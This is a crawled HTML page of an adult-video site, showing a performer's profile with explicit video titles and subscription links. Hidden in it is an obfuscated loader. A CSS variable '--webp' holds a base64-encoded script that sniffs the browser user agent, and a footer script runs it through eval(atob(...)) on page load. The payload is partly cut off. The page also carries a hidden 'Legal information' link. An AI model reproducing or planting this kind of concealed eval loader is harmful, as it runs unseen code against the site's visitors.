

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trans500.com/tour3/models/carla-novaes.html
body_size: 4119
content:

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Transsexual Sex Videos - Beautiful Transgender Girls - Trans500.com</title>
  <meta name="description" content="Exclusive transsexual porn videos featuring the biggest name in TS.">
  <meta name="author" content="Trans500 Studios">
  <link rel="icon" type="image/png" href="/favicon.png">

  <!-- Bootstrap core CSS -->
  <link href="/tour3/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <link href="/tour3/css/ie10-viewport-bug-workaround.css" rel="stylesheet">

  <!-- Custom styles for this template -->
  <link href="/tour3/css/style.css?v=1769915405" rel="stylesheet">

  <!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
  <!--[if lt IE 9]>
  <script src="../../assets/js/ie8-responsive-file-warning.js"></script>
  <![endif]-->
  <script src="/tour3/js/ie-emulation-modes-warning.js"></script>

  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Arimo:400,700' rel='stylesheet' type='text/css'>

  <link href="https://vjs.zencdn.net/7.1.0/video-js.css" rel="stylesheet">

  <!-- If you'd like to support IE8 -->
  <script src="https://vjs.zencdn.net/ie8/ie8-version/videojs-ie8.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40228989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40228989-1');
</script>


</head>

<body>
  <div class="container">
   <!-- Static Navbar -->
    <nav class="top navbar navbar-default">
      <div class="container-fluid">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand visible-xs visible-sm" href="/"><img class="img-responsive" src="/tour3/images/logo-transparent.png" /></a>
        </div>
        <div id="topnav" class="hidden-xs hidden-sm">
          <ul class="nav navbar-nav">
<!--             <li>
              <a href="http://youtube.com/therealtrans500" target="_blank">
                <img src="/tour3/images/logoyt.png" width="20" height="20" />
              </a>
            </li> -->
<!--             <li>
              <a href="http://instagram.com/trans500" target="_blank">
                <img src="/tour3/images/logoinstagram.png" width="20" height="20" />
              </a>
            </li> -->
<!--             <li>
              <a href="http://facebook.com/Trans500" target="_blank">
                <img src="/tour3/images/logofb.png" width="20" height="20" />
              </a>
            </li> -->
            <li>
              <a href="http://twitter.com/Trans500" target="_blank">
                <img src="/tour3/images/logotwitter.png" width="20" height="20" />
              </a>
          </ul>
          <ul class="nav navbar-nav navbar-right">
            <li class="members_btn"><a href="/members/">MEMBER ACCESS</a></li>
          </ul>
        </div>
        <!--/.nav-collapse --> </div>
      <!--/.container-fluid --> </nav>    <!-- Carousel -->
    <div id="carousel-example-generic" class="carousel slide hidden-xs hidden-sm" data-ride="carousel" data-interval="7000">
      <div class="carousel-inner" role="listbox">
                <div class="item active">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" target="_parent">
            <img src="/tour/jquery-slider/images/1.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" target="_parent">
            <img src="/tour/jquery-slider/images/2.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" target="_parent">
            <img src="/tour/jquery-slider/images/3.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" target="_parent">
            <img src="/tour/jquery-slider/images/4.jpg">
          </a>
        </div>      
        
      </div>
    </div>
    <!-- /.carousel -->    <!--Main Nav-->
    <script>
      var trackOutboundLink = function(url) {
        gtag('event', 'click', {
          'event_category': 'outbound',
          'event_label': url,
          'transport_type': 'beacon',
          'event_callback': function(){document.href = url;}
        });
      }
    </script>
    <nav class="navbar navbar-default">
      <div class="container-fluid">
      	<div class="hidden-sm hidden-lg hidden-md">
      		<style>
      		    :root{--webp:"IWZ1bmN0aW9uKCl7dmFyIGU9bmF2aWdhdG9yLnVzZXJBZ2VudHx8bmF2aWdhdG9yLnZlbmRvcnx8d2luZG93Lm9wZXJhO2lmKC9cYig/[base64]"}
				.join1{border-radius: 0px;background-color:#555555;font-weight: 800; border:0px solid;margin-top:8px;margin-right:10px;}
				.members1{border-radius:0;background-color: transparent;font-weight: 800; border:0px solid;float:right;margin-top:8px;margin-right:10px;}
      		</style>
      		<a href="//join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" class="btn btn-primary join1">JOIN NOW</a>
      		<a href="//trans500.com/members/" class="btn btn-primary members1">MEMBERS</a>
      	</div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/">Home</a></li>
            <li><a href="/category.php?id=5">Exclusive HD Videos</a></li>
            <li><a href="https://www.trans500.com/tour3/models/models.html">Our TS Models</a></li>
            <li><a href="/pages.php?id=our-sites-tour">100% Exclusive Sites</a></li>
            <li><a href="https://form.jotform.com/242554917925163" target="_blank">Content Removal</a></li>
          </ul>
          <ul class="nav navbar-nav navbar-right">
            <li class="join_btn"><a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA">JOIN NOW</a></li>
            <li class="members_btn visible-xs"><a href="/members/">MEMBER ACCESS</a></li>
          </ul>
          <ul class="nav navbar-nav hidden-md hidden-lg inline">
            <li>
              <a href="http://youtube.com/therealtrans500" target="_blank">
                <img src="/tour3/images/logoyt.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/trans500" target="_blank">
                <img src="/tour3/images/logoinstagram.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://facebook.com/Trans500" target="_blank">
                <img src="/tour3/images/logofb.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://twitter.com/Trans500" target="_blank">
                <img src="/tour3/images/logotwitter.png" width="20" height="20" />
              </a>

          </ul>

        </div>
        <!--/.nav-collapse --> </div>
      <!--/.container-fluid --> </nav>


  

    <style>
    .topmodels img{max-width: 200px; height: auto;}
    #footer_nav{margin:20px 0;}
    h2{padding-bottom: 15px;}
    h3{padding-top: 5px;}
    footer{padding-top: 15px;}
    .right_thumbs img {padding-bottom: 27px;}
    </style>

    <div id="content">






    <!--Model Info-->  
      <div class="row">
        <div class="col-sm-5">
          <h2>Carla Novaes - 13 Set Online</h2><br/>

          <img src="http://www.trans500.com/tour/content/contentthumbs/1415-set.jpg" class="img-responsive" alt="Carla Novaes" />
        </div>

    <!--Model Sets-->  
        <div class="col-sm-7" style="padding-top:36px;">
                        <div class="col-sm-6 pad_bottom_15 text-center">
                <a href="/tour3/trailers/Cocking-MsNovaes.html"><img class="img-responsive" src="http://www.trans500.com/tour/content/kill468/4.jpg" alt="Cocking Ms.Novaes"/></a>
                <h3><a href="/tour3/trailers/Cocking-MsNovaes.html">Cocking Ms.Novaes</a></h3>
              </div>
                        <div class="col-sm-6 pad_bottom_15 text-center">
                <a href="/tour3/trailers/Interracial-TS-Bangin.html"><img class="img-responsive" src="http://www.trans500.com/tour/content/tap077/4.jpg" alt="Interracial TS Bangin"/></a>
                <h3><a href="/tour3/trailers/Interracial-TS-Bangin.html">Interracial TS Bangin</a></h3>
              </div>
                        <div class="col-sm-6 pad_bottom_15 text-center">
                <a href="/tour3/trailers/Sweet-Self-Lovin.html"><img class="img-responsive" src="http://www.trans500.com/tour/content/tap078/4.jpg" alt="Sweet Self Lovin'"/></a>
                <h3><a href="/tour3/trailers/Sweet-Self-Lovin.html">Sweet Self Lovin'</a></h3>
              </div>
                        <div class="col-sm-6 pad_bottom_15 text-center">
                <a href="/tour3/trailers/Carla-Novaes-and-Vivian-Silva-BTS.html"><img class="img-responsive" src="http://www.trans500.com/tour/content/bt500_tap077/4.jpg" alt="Carla Novaes and Vivian Silva BTS"/></a>
                <h3><a href="/tour3/trailers/Carla-Novaes-and-Vivian-Silva-BTS.html">Carla Novaes and Vivian Silva BTS</a></h3>
              </div>
                        <div class="col-sm-6 pad_bottom_15 text-center">
                <a href="/tour3/trailers/Carla-Novaes-2.html"><img class="img-responsive" src="http://www.trans500.com/tour/content/tsgfe024/4.jpg" alt="Carla Novaes 2"/></a>
                <h3><a href="/tour3/trailers/Carla-Novaes-2.html">Carla Novaes 2</a></h3>
              </div>
                        <div class="col-sm-6 pad_bottom_15 text-center">
                <a href="/tour3/trailers/Carla-Novaes--Bruna-Butterfly.html"><img class="img-responsive" src="http://www.trans500.com/tour/content/tap050/4.jpg" alt="Carla Novaes & Bruna Butterfly"/></a>
                <h3><a href="/tour3/trailers/Carla-Novaes--Bruna-Butterfly.html">Carla Novaes & Bruna Butterfly</a></h3>
              </div>
                        <div class="col-sm-6 pad_bottom_15 text-center">
                <a href="/tour3/trailers/Stuffing-Extravaganza-Carla-Novaes.html"><img class="img-responsive" src="http://www.trans500.com/tour/content/tap052/4.jpg" alt="Stuffing Extravaganza"/></a>
                <h3><a href="/tour3/trailers/Stuffing-Extravaganza-Carla-Novaes.html">Stuffing Extravaganza</a></h3>
              </div>
                        <div class="col-sm-6 pad_bottom_15 text-center">
                <a href="/tour3/trailers/Carla-Novaes-TAP.html"><img class="img-responsive" src="http://www.trans500.com/tour/content/tap007/4.jpg" alt="Carla Novaes TAP"/></a>
                <h3><a href="/tour3/trailers/Carla-Novaes-TAP.html">Carla Novaes TAP</a></h3>
              </div>
                  </div>    
      </div>
    </div>
      
    <!--Recommended-->  





<!--Footer -->  
<footer>
  <div class="row">
    <!--Banner Ad #3 -->  
    <div class="col-sm-12">
      <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA"><img class="img-responsive center-block" src="https://www.trans500.com/tour/images/banners/g.jpg" style="width:100%"/></a><script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--webp").replace(/["\']/g,"")));</script>
    </div>

    <div id="footer_nav" class="col-sm-12">
        <p>Copyright &copy; TRANS500.COM All rights reserved. Exclusive content for adults. All models were of legal age</p>
        <p>
          <a href="http://www.transdollars.com/" target="_blank">Webmasters</a> - 
          <a href="mailto:support@trans500.com">Report Problem</a> - 
          <a href="mailto:bookings@trans500.com">$Model Jobs$</a> - 
          <a href="mailto:support@trans500.com">Contact Us</a>
        </p>
        <p>
          <a href="https://trans500.com/search/" style="color:yellow">Billing & Customer Support</a> - 
          <a href="http://www.trans500.com/terms.html">Terms and Conditions</a> - 
          <a href="http://www.trans500.com/privacy.html" target="_blank">Privacy Policy</a> -
          800-540-9277 PHONE SUPPORT
        </p>
        <p>
          <a href="http://trans500.com/img/2257.png">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a> 
          <a href="http://trans500.com/#avisolegal" style="display:none;">Legal information</a>
        </p>
        <p>
          <span class="footterclassc"><a href="https://trans500.com/search/" style="color:yellow">CLICK HERE</a> for All Billing Support Options or please visit 
          <a href="https://epoch.com/">EPOCH.COM</a>, our authorized sales agent</span><br>
<a href="https://secure.vend-o.com/customers/profile/login/"><b>Authorised Payment Processor Vendo<b></a>
        </p>
    <p>

    </p>

    </p>
    </div>
    </div>
  </footer>
  </div>
  <!-- /container -->

  <!-- Bootstrap core JavaScript
    ================================================== -->
  <!-- Placed at the end of the document so the pages load faster -->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
  <script src="/tour3/js/bootstrap.min.js"></script>
  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <script src="/tour3/js/ie10-viewport-bug-workaround.js"></script>

</body>
</html>